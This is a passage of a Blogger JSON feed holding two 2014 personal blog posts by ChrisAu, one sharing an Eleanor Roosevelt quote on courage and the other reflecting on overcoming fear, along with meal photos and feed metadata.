thoughts..."}],"author":[{"name":{"$t":"ChrisAu"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14077277168519458783"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY\/s220\/image.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaP0Q63li_Lfjng9NdUPBRmgrjvMPQ2mwZOzagjVXyyg6V1xAkG0uwD6AH14r-hKDIHeTczJEbtTQ5OocIhsBigsrxSVLgggLwh6KHWfJ74NzleaVp4ZTwgqIAsb1XdiJZX1olLEyOtTXf\/s72-c\/IMG_6044.JPG","height":"72","width":"72"},"thr$total":{"$t":"40"}},{"id":{"$t":"tag:blogger.com,1999:blog-5232759223373390396.post-4256305520702083329"},"published":{"$t":"2014-10-09T12:04:00.001+08:00"},"updated":{"$t":"2014-10-09T12:44:41.920+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"motivations"},{"scheme":"http://www.blogger.com/atom/ns#","term":"psychology"}],"title":{"type":"text","$t":"One step at a time .... "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ci\u003ECourage is more exhilarating than fear\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ci\u003Eand in the long run it is easier.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ci\u003EWe do not have to become heroes overnight.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ci\u003EJust a step at a time, meeting each thing that comes up,\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ci\u003Eseeing it is not as dreadful as it appeared,\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ci\u003Eand discovering we have the strength to stare it down.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003EEleanor Roosevelt, 1884 - 1962\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nFirst Lady of the United States\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nI received this email from \u003Ca href=\"http:\/\/www.inspirationpeak.com\/\"\u003Einspiration peak\u0026nbsp;\u003C\/a\u003E\u0026nbsp;which I have subscribed for years. After reading the above text , it immediately motivated me as though as I gone through a 'minute of motivation'. How true, just take one step at a time to overcome whatever problems you may be facing, be it a mountain of pressurizing workload, illness, obstacles and etc. After all, we are not made to multi-tasks... even if we multi-tasks, we still do one task at a time. Something to ponder on..... hahaha .. and hope this quote motivates you too!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nOh yeah, I am back with my favourite Shokado Wazen bento which consist of chawanmushi, sashimi, tempura, teriyaki chicken, miso soup and a hot green tea. What a wonderful bento after a workout. :)\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7Hda6whSmWtVSTIM56k8UHtLRglr9rUBWsI_pR0tbXaBxZkEFnWJRJT5J-eW7cjkoBiJuOeELJwEr1cQB-DgurXHwgHAYvPaZa14mySKjN1ol-6KPzs4Hv2AHyopREhbZykfybsAAnzAD\/s1600\/C360_2014-09-29-21-28-01-635.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7Hda6whSmWtVSTIM56k8UHtLRglr9rUBWsI_pR0tbXaBxZkEFnWJRJT5J-eW7cjkoBiJuOeELJwEr1cQB-DgurXHwgHAYvPaZa14mySKjN1ol-6KPzs4Hv2AHyopREhbZykfybsAAnzAD\/s1600\/C360_2014-09-29-21-28-01-635.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/blisspeace.blogspot.com\/feeds\/4256305520702083329\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/blisspeace.blogspot.com\/2014\/10\/one-step-at-time.html#comment-form","title":"27 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5232759223373390396\/posts\/default\/4256305520702083329"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5232759223373390396\/posts\/default\/4256305520702083329"},{"rel":"alternate","type":"text/html","href":"http:\/\/blisspeace.blogspot.com\/2014\/10\/one-step-at-time.html","title":"One step at a time .... "}],"author":[{"name":{"$t":"ChrisAu"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14077277168519458783"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY\/s220\/image.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7Hda6whSmWtVSTIM56k8UHtLRglr9rUBWsI_pR0tbXaBxZkEFnWJRJT5J-eW7cjkoBiJuOeELJwEr1cQB-DgurXHwgHAYvPaZa14mySKjN1ol-6KPzs4Hv2AHyopREhbZykfybsAAnzAD\/s72-c\/C360_2014-09-29-21-28-01-635.jpg","height":"72","width":"72"},"thr$total":{"$t":"27"}},{"id":{"$t":"tag:blogger.com,1999:blog-5232759223373390396.post-256543069252355215"},"published":{"$t":"2014-09-22T00:00:00.000+08:00"},"updated":{"$t":"2014-09-22T00:20:34.315+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"psychology"}],"title":{"type":"text","$t":"Fear attracts fear .... "},"content":{"type":"html","$t":"I actually thought about this subject while I was running in a gym last week. In fact, it was something I read 20 years ago in a book called 'Being Happy' by Andrew Matthews. Well, that's one bad thing about running alone, you will think a lot of stuffs compare to yoga , games and meditation. Coming back to my topic, do you realised when you are fearful of something, the more you exaggerated that fear and when that happens, the more fear you built up in your mind? For example, you have a fear of flying. When someone try to talk you out of that fear, another related fear will comes to your mind. Our mind is very efficient and when you believe in something, that something really makes it 'real' to you. \u0026nbsp;For example, you friend tried to assures you that planes are the safest vehicle in the world with all the thorough checks. Then, you may start to think what happened if the technicians lapsed in their duties and forgot to check this and that ? The list of fears will go on and on. I called this 'fortune telling' , where the fearful one will anticipated all sorts of fearful events that may unlikely to happen.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI guess the remedy to this is try to challenge this negative thought. For example , just keep telling yourself the plane is very safe and the organisation is very effective and organised since it is such a big corporation where lapses are almost zero, with so many experts maintaining a plane. Keep repeating this alternative thoughts or better still, write it down. (Btw, I am not flying to anywhere for vacation yet if you thought of asking me... Lol) This applies to all fearful situations like public speaking, driving and so on. Just tell yourself to speak slowly and everybody makes mistakes, so it's ok to make.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI have been watching an idol singing shows lately in 'The voice of China'. I thought some singers sang very well until the mentor pointed out their flaws. Thus, for the majority of us, we do not realised or spotted any flaws the singer had made, but only the professionals. So, most of the time, even if we are giving a speech, only the folks who know the subject very well will spot your mistakes and thats a small percentage. :) It's ok to make mistakes , after we are just humans.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMeanwhile, I did some shopping at IKEA SG at their Tampines branch and finally got to eat the salmon set again. I love this set, it's very healthy, delicious and filling.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLL6CYQMyzCMpqUrBvQdnu4uVcflIt3cWhKz-k4yS6zF_jPYVjBuiilnQdl1b9BE9fbq1KpFhpPgaxr3jOm29fY7FoFLcOUmq0aiRzBo6HlVrfooRJHsoRBpuJKI16aZWqb5vJj7VDcOkE\/s1600\/C360_2014-09-11-14-01-01-246.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLL6CYQMyzCMpqUrBvQdnu4uVcflIt3cWhKz-k4yS6zF_jPYVjBuiilnQdl1b9BE9fbq1KpFhpPgaxr3jOm29fY7FoFLcOUmq0aiRzBo6HlVrfooRJHsoRBpuJKI16aZWqb5vJj7VDcOkE\/s1600\/C360_2014-09-11-14-01-01-246.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nIt's a long post and I wished you a good week. :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/blisspeace.blogspot.com\/feeds\/256543069252355215\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/blisspeace.blogspot.com\/2014\/09\/fear-attracts-fear.html#comment-form","title":"36 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5232759223373390396\/posts\/default\/256543069252355215"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5232759223373390396\/posts\/default\/256543069252355215"},{"rel":"alternate","type":"text/html","href":"http:\/\/blisspeace.blogspot.com\/2014\/09\/fear-attracts-fear.html","title":"Fear attracts fear .... "}],"author":[{"name":{"$t":"ChrisAu"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14077277168519458783"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY\/s220\/image.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLL6CYQMyzCMpqUrBvQdnu4uVcflIt3cWhKz-k4yS6zF_jPYVjBuiilnQdl1b9BE9fbq1KpFhpPgaxr3jOm29fY7FoFLcOUmq0aiRzBo6HlVrfooRJHsoRBpuJKI16aZWqb5vJj7VDcOkE\/s72-c\/C360_2014-09-11-14-01-01-246.jpg","height":"72","width":"72"},"thr$total":{"$t":"36"}}]}});